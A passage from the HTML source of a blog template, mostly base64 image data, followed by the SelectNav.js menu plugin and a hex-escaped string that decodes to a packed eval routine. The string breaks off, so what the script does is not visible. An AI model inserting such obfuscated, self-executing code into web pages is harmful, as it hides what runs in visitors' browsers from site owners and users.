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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x